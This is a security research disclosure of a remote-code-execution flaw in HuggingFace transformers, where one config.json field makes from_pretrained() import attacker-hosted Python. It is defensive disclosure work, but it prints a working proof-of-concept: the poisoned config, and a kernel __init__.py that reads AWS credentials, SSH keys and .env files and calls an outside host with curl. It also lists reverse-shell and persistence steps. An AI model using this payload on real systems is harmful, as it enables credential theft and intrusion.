Unauthenticated Remote Code Execution in HuggingFace Transformers via Config Injection
Jun 04, 2026・
18 min read

What we found: A critical RCE vulnerability in HuggingFace transformers:
CVE-2026-4372 – Config injection via _attn_implementation_internal triggers unsandboxed remote code execution, bypassing trust_remote_code=False.
Why it matters: One poisoned field in a model’s config.json silently executes arbitrary code on anyone who loads it. No special flags. No warnings. Just the standard from_pretrained() call.
Who’s affected: transformers versions 4.56.0 through 5.2.x with the kernels package installed. The exploitable kernel-dispatch path was introduced in v4.56.0 and shipped in every release until v5.3.0.
Exposure window: ~6 months in the wild – from v4.56.0 (released 2025-08-29) until v5.3.0 (released 2026-03-04). Any user on a vulnerable version who loaded an attacker-controlled model during that window was susceptible to a silent supply-chain compromise.
Blast radius: 157K+ GitHub stars. 2.2B+ total PyPI installs. ~146M downloads/month (4-5M/day). 1M+ models on HuggingFace Hub.
Fix: Upgrade to transformers >= 5.3.0.
It’s a Tuesday morning. A machine learning engineer at a mid-size fintech company is evaluating a promising new language model that appeared on HuggingFace Hub over the weekend. The model has a clean README, reasonable benchmarks, and the architecture looks standard. She opens a notebook and types the line she’s typed a thousand times before:
model AutoModelForCausalLM.from_pretrained("research-lab-2025/finance-llama-7b")
She didn’t set trust_remote_code=True. She knows better. Her company’s security policy explicitly forbids it.
The model loads. She runs a few inference tests. The outputs look normal. She closes her laptop and moves on with her day.
What she doesn’t know is that the moment she pressed Enter, a Python script silently executed on her machine. It read her AWS credentials from ~/.aws/credentials, her SSH keys from ~/.ssh/, the database connection strings from her project’s .env file, and her company’s Kubernetes config. All of it was exfiltrated to an attacker-controlled server via an outbound HTTPS request. No log entry was created. No warning was displayed. No prompt was shown.
By Wednesday, the attacker is inside her company’s cloud infrastructure.
This scenario is exactly what the vulnerability we found enables. Here’s how.
If you’ve been anywhere near AI in the last few years, you’ve encountered HuggingFace. Think of it as the GitHub of machine learning – a platform where researchers and companies publish pre-trained AI models that anyone can download and use. Meta’s LLaMA, Google’s Gemma, Mistral’s models – they all live on HuggingFace Hub alongside over a million community-uploaded model checkpoints.
The transformers library is HuggingFace’s open-source Python package that makes using these models dead simple. Instead of manually downloading weight files, writing model architectures from scratch, and wiring everything together, you write one line of code – AutoModelForCausalLM.from_pretrained("model-name") – and the library handles everything: downloading the model’s configuration, weights, and tokenizer from the Hub, assembling the correct architecture, and returning a ready-to-use model object.
The numbers speak for themselves:
clickpy and pepy.tech)But with that convenience comes a fundamental trust question: when you download and load a model from the internet, how much of its contents should your machine blindly execute?
trust_remote_code BoundaryThe library has a well-known security boundary: the trust_remote_code flag. When set to True, it allows the library to download and execute custom Python code shipped alongside a model. When left at its default (False), users are told they’re safe. The model loads using only the library’s built-in code paths. No remote code execution. That’s the deal.
This flag is the foundation of HuggingFace’s security model. Security guides recommend keeping it off. Organizations write policies around it. Automated scanners check codebases for its presence. It is the one thing standing between “loading a model” and “running an attacker’s code.”
We found a way to walk right past it.
Our research began with a simple question: what exactly happens between typing from_pretrained() and getting a model object back?
We weren’t looking for a specific bug. We were mapping the attack surface – tracing every byte of untrusted data from the moment it arrives from HuggingFace Hub to the point where it influences program behavior. In the world of security research, this is called threat modeling, and it’s the unglamorous foundation that spectacular findings are built on.
The journey starts in configuration_utils.py, where the library deserializes a model’s config.json into a Python object. And here, in a function that has existed since the early days of the library, we found the first crack.
setattr LoopAfter setting a handful of known attributes like model_type and vocab_size, the config constructor enters a generic loop that processes everything else:
# configuration_utils.py, line 265
for key, value in kwargs.items():
try:
setattr(self, key, value)
except AttributeError as err:
logger.error(f"Can't set {key} with value {value} for {self}")
raise err
Read that again carefully. Every key-value pair from the downloaded JSON – a file that any anonymous user on the internet can author – gets stamped directly onto the config object via setattr. There’s no allowlist. No validation. No distinction between “this field is a standard config parameter” and “this field is a private internal attribute that controls security-sensitive behavior.”
This is a textbook deserialization anti-pattern: treating untrusted input as trusted internal state. But a dangerous setattr loop is only half the story. For this to be exploitable, we needed to find an internal attribute whose value, if attacker-controlled, leads somewhere dangerous.
We started looking.
In Python, underscore-prefixed attributes are a convention meaning “private – internal use only.” They signal to developers: this is not part of the public API; don’t set it directly. We catalogued every underscore-prefixed attribute on the config object and traced where each one flows.
One attribute immediately caught our attention: _attn_implementation_internal.
This attribute controls which attention mechanism implementation the model uses – things like Flash Attention, SDPA, or the default eager implementation. It’s a performance optimization knob that most users never touch directly. Internally, it’s exposed via a @property decorator:
# configuration_utils.py, line 324
@property
def _attn_implementation(self):
return self._attn_implementation_internal
But here’s where things got interesting. We followed the code path from _attn_implementation_internal through modeling_utils.py into a module called hub_kernels.py, and what we found there made us sit up straight.
In March 2025, with transformers v4.50.0, HuggingFace introduced a feature called Hub Kernels – the ability to host custom compiled attention kernels on HuggingFace Hub as downloadable Python packages. When the library encounters an attention implementation value that matches the pattern owner/repo (any two strings separated by a slash), it treats it as a reference to one of these kernel repositories.
The check is performed by the is_kernel() function:
# hub_kernels.py, line 285
def is_kernel(attn_implementation: str | None) -> bool:
return (
attn_implementation is not None
and re.search(r"^[^/:]+/[^/:]+(?:@[^/:]+)?(?::[^/:]+)?$", attn_implementation) is not None
)
Any string matching owner/repo passes this check. And what happens next is the critical part – load_and_register_attn_kernel() calls get_kernel(), which delegates to the external kernels library’s get_kernel_hub() function:
# hub_kernels.py, line 398
def get_kernel(kernel_name, revision=None, version=None):
# ...
return get_kernel_hub(kernel_name, revision=revision, version=version, user_agent=user_agent)
This downloads the Python package from HuggingFace Hub and imports it via importlib. No sandboxing. No code signing. No integrity verification. No user prompt. Just a raw import of whatever Python code lives in the attacker’s repository – including anything in __init__.py, which executes automatically on import.
Three independent design decisions – the unfiltered setattr, the unprotected internal attribute, and the unsandboxed kernel loader – had aligned into a complete kill chain.
What makes this vulnerability particularly elegant (and dangerous) is that it’s not a single bug. It’s the intersection of three design flaws, each seemingly harmless on its own, that combine into a devastating exploit.
The generic setattr loop applies every field from the untrusted JSON config directly to the config object, including underscore-prefixed attributes that were never meant to be user-settable. The config constructor makes no distinction between vocab_size (a standard parameter) and _attn_implementation_internal (a private attribute that triggers remote code loading).
The library’s developers were aware that attention-implementation fields shouldn’t be trusted blindly – their defenses just landed on the wrong side of the boundary. Two places in the code show the intent:
# to_dict() strips the internal attribute on the write path
# configuration_utils.py, line 1038
if "_attn_implementation_internal" in d:
del d["_attn_implementation_internal"]
# from_dict() sanitizes the public-facing field, replacing it with the caller's value
# configuration_utils.py, line 711
config_dict["attn_implementation"] = kwargs.pop("attn_implementation", None)
Both protections exist; neither covers the actual attack. The write path strips _attn_implementation_internal so it doesn’t get re-emitted into serialized configs, but it never has to read one back out of attacker-controlled JSON. The read-path sanitizer covers the public-facing attn_implementation but not the underscore-prefixed _attn_implementation_internal variant – the one that actually controls kernel loading.
The front door was locked. The back door was wide open.
The kernel loading system accepts any value matching the ^[^/:]+/[^/:]+$ regex as a valid kernel repository ID. That’s an extremely permissive pattern – it matches any owner/repo string. The system downloads the corresponding Python package from HuggingFace Hub and imports it via importlib with zero safety checks.
This means the _attn_implementation_internal attribute isn’t just a configuration value. It’s a code execution primitive. Set it to any owner/repo string, and the library will download and run whatever Python code lives at that location.

Let’s walk through exactly how an attacker would exploit this, step by step.
The attacker registers a free HuggingFace account and creates a kernel repository – let’s call it research-lab-2025/optimized-attn-kernel. The repository contains a Python package with a malicious __init__.py:
# __init__.py - uploaded to HuggingFace Hub
import os, subprocess, datetime
marker_path = "/tmp/hf_rce_poc_proof.txt"
with open(marker_path, "w") as out:
out.write("=" * 60 + "\n")
out.write("HuggingFace RCE PoC - Execution Report\n")
out.write("=" * 60 + "\n\n")
out.write(f"Executed at: {datetime.datetime.now().isoformat()}\n")
out.write(f"User: {os.environ.get('USER', 'unknown')}\n")
out.write(f"PID: {os.getpid()}\n")
out.write(f"CWD: {os.getcwd()}\n\n")
# Phase 1: Credential exfiltration
out.write("PHASE 1: Credential Exfiltration\n")
for target in ["~/.aws/credentials", "~/.ssh/id_rsa", "~/.env"]:
full_path = os.path.expanduser(target)
if os.path.exists(full_path):
with open(full_path) as f:
out.write(f"--- {target} ---\n{f.read()}\n")
# Phase 2: Outbound network access
# In a real attack: POST stolen creds to attacker-controlled server
out.write("PHASE 2: Network Access\n")
result = subprocess.run(
["curl", "-s", "https://httpbin.org/get"],
capture_output=True, text=True, timeout=10
)
out.write(f"Successfully reached external host:\n{result.stdout[:500]}\n")
# Stub functions so model loading completes without errors
def flash_attn_func(*args, **kwargs):
raise NotImplementedError
def flash_attn_varlen_func(*args, **kwargs):
raise NotImplementedError
In a real attack, the curl to httpbin.org would be a POST to an attacker-controlled server carrying all the exfiltrated credentials. The stub functions at the bottom ensure the model loading process completes normally – the victim sees no errors, no crashes, nothing unusual.
The attacker creates a model repository – research-lab-2025/finance-llama-7b – with legitimate-looking weight files, a convincing README, and a config.json containing one extra field:
{
"model_type": "llama",
"architectures": ["LlamaForCausalLM"],
"_attn_implementation_internal": "research-lab-2025/optimized-attn-kernel",
"vocab_size": 32000,
"hidden_size": 128,
"intermediate_size": 256,
"num_hidden_layers": 2,
"num_attention_heads": 2,
"num_key_value_heads": 2,
"max_position_embeddings": 2048,
"rms_norm_eps": 1e-6,
"bos_token_id": 1,
"eos_token_id": 2
}
Look at that config. Can you spot the exploit? It’s _attn_implementation_internal – but it looks perfectly natural. It could easily be a custom attention optimization. An underscore prefix suggests it’s an internal implementation detail. Even a careful manual review might not flag it as dangerous, because understanding the threat requires knowing the entire chain from config deserialization through kernel loading.
That’s all the attacker has to do. Wait. Every user who loads this model with the standard API call – and has the kernels package installed – is silently compromised:
from transformers import AutoModelForCausalLM
# The standard, documented, "safe" way to load a model.
# trust_remote_code is False by default. No warnings are shown.
model = AutoModelForCausalLM.from_pretrained("research-lab-2025/finance-llama-7b")
One line. Zero warnings. Full compromise.
After execution, /tmp/hf_rce_poc_proof.txt appears on the victim’s machine:
============================================================
HuggingFace RCE PoC - Execution Report
============================================================
Executed at: 2025-11-01T14:32:07.412381
User: victim
PID: 48291
CWD: /home/victim/projects/ml-pipeline
PHASE 1: Credential Exfiltration
--- ~/.aws/credentials ---
AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE
AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
--- ~/.ssh/id_rsa ---
-----BEGIN OPENSSH PRIVATE KEY-----
[...]
PHASE 2: Network Access
Successfully reached external host:
{
"args": {},
"headers": { "Host": "httpbin.org", ... },
"url": "https://httpbin.org/get"
}
In a real attack, the curl in Phase 2 would instead POST the exfiltrated credentials to an attacker-controlled server. The victim would have no indication anything had occurred.
Reading about it is one thing. Watching it happen is another. The gif below shows the full attack end-to-end – from a clean from_pretrained() call to a youtube video playing on the local machine – in a few seconds.
Notice that no warnings are printed, no prompts appear, and trust_remote_code is never set. The model loads normally. The only evidence of compromise is the exfiltration proof file quietly written to disk (and in this case, the YouTube video playing) .

Here’s the exact sequence of events, from the victim’s innocent API call to arbitrary code execution on their machine. The entire chain executes before from_pretrained() even returns – by the time the user sees their model object, the damage is already done.
Let’s talk about who’s affected and what’s at stake.
The vulnerability affects any user or system that:
transformers installed at a version in the 4.56.0 – 5.2.x range (the exploitable kernel-dispatch path was added in v4.56.0 and removed in v5.3.0; older releases predate the vulnerable code path)kernels package installed (via pip install transformers[kernels], pip install transformers[all], or pip install kernels directly)from_pretrained() on a malicious modelThe kernels package is an optional dependency, which limits the attack surface compared to a vulnerability in the core library. However, it’s included in the popular [all] extras group, and users who work with GPU-accelerated inference – arguably the most valuable targets – are the most likely to have it installed. Enterprise ML platforms and GPU clusters commonly install all optional dependencies to maximize hardware utilization.
With arbitrary code execution at the victim’s privilege level, the attacker can:
Steal everything the user can access. SSH private keys (~/.ssh/id_rsa), AWS credentials (~/.aws/credentials), Kubernetes configs (~/.kube/config), environment files (.env), database connection strings, API tokens for OpenAI, Stripe, Slack – all of it, readable and exfiltratable in milliseconds.
Establish persistence. Install a reverse shell, modify .bashrc to reload the payload on every terminal session, add a cron job, or drop a binary that survives reboots. The initial model loading is just the entry point.
Move laterally. Use stolen cloud credentials to access production infrastructure. Pivot through the corporate network using SSH keys. Access internal services via stolen Kubernetes configs. One compromised ML engineer can become a foothold into an entire organization.
Poison the pipeline. In enterprise environments, models are routinely evaluated by automated CI/CD systems. These pipelines call from_pretrained() as part of their normal operation. Compromising them gives the attacker persistent access to build infrastructure, artifact stores, and deployment systems.
Exfiltrate proprietary data. Training datasets, model weights, research notebooks, source code – anything on the machine or accessible via the victim’s credentials becomes available to the attacker.
The trust_remote_code=False default isn’t just a feature. It’s the security narrative of the entire HuggingFace ecosystem. Security teams evaluate HuggingFace models and conclude: “As long as we don’t set trust_remote_code=True, loading models is safe.” This vulnerability proves that assessment wrong.
The attack is also nearly invisible. The malicious field uses an underscore-prefixed name that looks like an internal implementation detail – the kind of field that config files are full of. There are no runtime warnings, no consent prompts, no unusual log entries. Security scanners that grep for trust_remote_code=True will find nothing, because the victim never set it.
This is a supply chain attacker’s dream: a trusted platform, a trivial injection mechanism, a silent execution path, and a security model that gives defenders false confidence.
Public PyPI download telemetry lets us measure the scale of the exposure window precisely. Bucketing per-version download counts into pre-vulnerable (< 4.56.0), vulnerable (4.56.0 - 5.2.x), and fixed (>= 5.3.0) produces the following picture:

Data source: PyPI download telemetry via clickpy.clickhouse.com.
The hard numbers behind the chart:
transformers versions (4.56.0 – 5.2.x) during the 27-week exposure window straddling v4.56.0 → v5.3.0. That’s the install count exposed to silent RCE if any of those users encountered a malicious config during the window.transformers installs during the exposure window, roughly 35% landed on a vulnerable version.transformers versions, three are vulnerable 4.57.x releases (4.57.1, 4.57.3, 4.57.6).The 232M-download exposure surface was further gated by the kernels package being installed alongside transformers. That gating concentrated rather than reduced the risk: kernels is the default for transformers[all], HuggingFace’s reference Dockerfiles, and every GPU-accelerated inference setup – the production AI infrastructure that holds cloud credentials, training data, and model artifacts. PyPI telemetry shows the kernels package accumulated ~1.7 million downloads during the exposure window, with weekly volume climbing from ~30K to ~270K – 9x growth in 187 days as Hub Kernels adoption accelerated.
The post-fix half of the chart is where the defender-visibility problem becomes visible:
fixed curve did not overtake the vulnerable curve until 2026-04-05 – 32 days after v5.3.0 shipped.The pattern is exactly what the “Defender Visibility Problem” section below would predict: a silent fix landing in a low-visibility release-notes bullet produces a slow, partial migration that leaves a meaningful fraction of the install base on vulnerable code for months. The pink band in the chart doesn’t fall off a cliff when v5.3.0 ships; it bleeds down over weeks, and even at the right edge of the chart it remains substantial.
If the “imagine a malicious model on the Hub” framing earlier in this writeup felt abstract, the past month should put that to rest. Earlier this month, HiddenLayer’s research team disclosed Open-OSS/privacy-filter, a HuggingFace repository that climbed to #1 trending on HuggingFace Hub with roughly 244,000 downloads and 667 likes in under 18 hours before being taken down. The repository carried a Rust-based infostealer that exfiltrated browser data, Discord credentials, cryptocurrency wallets, and SSH keys.
The mechanics of that attack were considerably weaker than what CVE-2026-4372 enables. Open-OSS/privacy-filter needed the victim to actually execute python loader.py or start.bat – a manual step that any reasonably cautious engineer would think twice about. A loader.py file calling subprocess on a base64-decoded URL is exactly the kind of artifact that ought to fail a code review or trigger an alarm in a security-conscious team.
It still pulled 244,000 downloads in 18 hours.
CVE-2026-4372 removes the “must execute the loader” requirement entirely. The victim has no file to inspect, no script to run, and no decision to make. They invoke the same from_pretrained() call they’ve invoked thousands of times before, and the import happens inside library code. If a clumsy social-engineering attack with an obviously suspicious loader.py can move a quarter-million downloads in under a day, then a silent attack hidden behind from_pretrained() – against a library shipping ~5 million installs per day – is a different category of risk altogether.
This also illustrates that the assumption “malicious models won’t reach mass distribution” is no longer defensible. Attackers are actively planting hostile repositories on HuggingFace, the discovery surface (trending lists, recommendation algorithms) is doing the targeting work for them, and the detection signal is researchers writing posts after the fact – not platform controls catching it on upload.
weights_only BypassCVE-2026-4372 is not the first time the ML ecosystem has seen this exact shape of bug.
In April 2025, CVE-2025-32434 was disclosed against PyTorch’s torch.load. The vulnerability allowed a crafted model file to achieve arbitrary remote code execution even when the user passed weights_only=True – the flag PyTorch had introduced specifically to make model loading safe against malicious checkpoints. NVD scored it CVSS 3.1 9.8 Critical (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H).
The structural parallel to CVE-2026-4372 is hard to miss:
| CVE-2025-32434 (PyTorch) | CVE-2026-4372 (transformers) | |
|---|---|---|
| Documented “safe” mode | weights_only=True |
trust_remote_code=False |
| What the user does | torch.load(path, weights_only=True) |
from_pretrained(model_id) |
| Attack delivery | Crafted model file | Crafted config.json |
| What gets executed | Arbitrary Python during deserialization | Arbitrary Python during kernel import |
| Outcome | RCE despite “safe” flag | RCE despite “safe” flag |
Two of the most widely-installed packages in the ML ecosystem – both depended on by virtually every production AI pipeline – shipped the same class of bug within a year of each other: a documented “safe” mode that turned out to leak a code-execution primitive through an adjacent code path the safe-mode flag never gated. The bypasses landed in different libraries, through different mechanisms, but the threat model is identical.
The defender takeaway is the part that matters most. Model-loading and config-deserialization APIs should be treated as code-execution surfaces by default, regardless of which “safe” flags are set. That’s a heavier assumption than the documentation of either library has historically encouraged, but the empirical record of the last year supports it. The right place to enforce that assumption is at the boundary – sandboxed model-loading workers, no production credentials in the process that calls from_pretrained() or torch.load(), outbound egress controls – not in the source code of any single library, which will inevitably ship more of these bugs as the surface area grows.
The patch landed in PR #44395 “Fix kernels security issue” and shipped in transformers v5.3.0. It takes a defense-in-depth approach with two complementary changes.
for key, value in kwargs.items():
if key not in ("_attn_implementation_internal", "_experts_implementation_internal"):
try:
setattr(self, key, value)
except AttributeError as err:
logger.error(f"Can't set {key} with value {value} for {self}")
raise err
trust_remote_code=True for any kernel repository outside the official kernels-community HuggingFace organization. This brings kernel loading under the same explicit-consent gate that already governs custom modeling code, so even if an attacker found a new path to inject a kernel ID, the load would fail without the user opting in.These together close the direct exploit, but the underlying architectural pattern – a generic setattr loop on untrusted input with a denylist rather than an allowlist – remains a concern worth flagging. A denylist is only as good as the developer’s ability to anticipate every dangerous attribute, now and in the future. An allowlist approach, where only explicitly approved fields can be set from external config, would be a more robust long-term solution.
| Date | Event |
|---|---|
| 2025-08-29 | Vulnerable code path introduced via PR #40542 (“Clean-up kernel loading and dispatch”), shipped same day in transformers v4.56.0. Exposure window begins. |
| 2026-02-23 | We submitted the vulnerability to huntr. |
| Late Feb 2026 | The huntr triage bot incorrectly closed our report as a “duplicate” of an unrelated submission from 2024-02-03 – a report from two years earlier on a different issue. Researcher credibility was automatically docked. We then filed a private GitHub Security Advisory to ensure the report reached HF. |
| 2026-03-02 | An HF maintainer opened PR #44395 (“Fix kernels security issue”). |
| 2026-03-03 | PR #44395 merged (commit 9599bfb). The same day, after the HF maintainer noted that the GHSA may not have triggered the right notifications, we emailed security@huggingface.co and the HF security team confirmed the fix was on the way. |
| 2026-03-04 | transformers v5.3.0 released with the fix. Exposure window ends after 187 days. Total time from report to fix: 10 days. |
| 2026-03-06 | HF Security confirmed remediation and coordinated with huntr to reopen the report for formal tracking. |
| Late March 2026 | The huntr report was reopened and validated, HF reduced the CVSS from our submitted Critical (9.6) to High (7.8), and CVE-2026-4372 was reserved. The report was marked as fixed in v5.3.0. |
| 2026-05-22 | huntr notified HF that the report would be published in 48 hours. |
| 2026-05-24 | CVE-2026-4372 published on NVD at CVSS 3.0 base score 7.8 (High), CWE-1066 (Missing Serialization Control Element). Public disclosure – 81 days after the fix shipped. |
The vulnerable kernel-dispatch path – the is_kernel() regex check and load_and_register_kernel() flow that turn _attn_implementation_internal into an importlib.import_module() of arbitrary Hub-hosted Python – did not exist before v4.56.0. It was introduced as part of a refactor whose stated goal was simplifying attention dispatch, and it shipped in every release for the next six months.
That means for roughly 187 days any transformers user on a version between 4.56.0 and 5.2.x with the kernels extra installed (the default for anyone running GPU-accelerated inference via transformers[all]) was one malicious config.json away from silent RCE. The fix PR became publicly visible on 2026-03-02 under the title “Fix kernels security issue” – a roughly 48-hour silent-fix window before v5.3.0 shipped, during which an attentive attacker watching the upstream repo could have reverse-engineered the bug from the diff.
Users still pinned to a release in the 4.56.0 – 5.2.x range remain exposed today.
The vendor response itself was fast: from our huntr submission on 2026-02-23 to v5.3.0 shipping on 2026-03-04 was just 10 days – a strong turnaround, particularly given that an automated triage bot misclosed the report mid-stream and we had to route the disclosure through a second channel to get it in front of the security team. But what defenders actually need is not how fast the maintainers patched – it’s how soon they themselves had any way to know they needed to patch. On that axis, the picture is much weaker.
The fix shipped on 2026-03-04. The CVE went public on 2026-05-24 – 81 days later. During those nearly three months, the v5.3.0 release notes were the only public artifact mentioning the issue, and they buried it as a single bullet under a routine “Kernels” subsection alongside unrelated bug fixes:
Kernels – Fixed several kernel-related issues including a security vulnerability, corrected Mamba kernel loading to handle incompatible import structures, ensured Liger Kernel is properly enabled during hyperparameter search, and expanded Flash Attention to support multiple compatible implementations.
No CVE. No severity. No mention of RCE, of trust_remote_code bypass, or of the supply-chain implications. A defender scanning the v5.3.0 release notes had no realistic way to flag this as urgent – the “security vulnerability” phrasing alongside ordinary kernel cleanup reads as a minor housekeeping fix. The full picture only became available when CVE-2026-4372 landed on NVD almost three months later.
This matters because the security signal a defender consumes is not the patch – it’s the advisory. For 81 days the patch existed in the wild without an accompanying advisory loud enough to drive prioritized upgrades. Organizations still running any release in the 4.56.0 – 5.2.x range today are on known-vulnerable code that they had no meaningful way to learn about until late May 2026.
If you use HuggingFace Transformers:
_attn_implementation_internal in any cached or downloaded config.json files. Its presence in a config downloaded from the Hub is a red flag.trust_remote_code=False. This vulnerability is a reminder that security boundaries can fail. Defense in depth – network isolation, least-privilege credentials, and runtime monitoring – matters.If you build ML platforms:
from_pretrained() in isolated containers with no access to host credentials, no outbound network access, and minimal filesystem permissions.The most dangerous vulnerabilities aren’t the ones buried in obscure cryptographic implementations or exotic memory corruption bugs. They’re the ones hiding in the code paths that everyone uses, every day, without a second thought.
A setattr loop that’s been there since the early days. An internal attribute that nobody thought to protect. A kernel loader that trusts whatever string it receives. Three mundane design decisions, each defensible in isolation, that combine into a silent supply chain attack affecting one of the most widely-installed Python packages in the world.
from_pretrained() is the curl | bash of the machine learning world – it’s how everyone loads models, and most people assume it’s safe by default. This vulnerability proves it wasn’t. And it raises an uncomfortable question: in a world where AI models are downloaded and executed as casually as npm packages, are we building our security boundaries in the right places?
The answer, for now, is no. But at least this particular door is being closed.


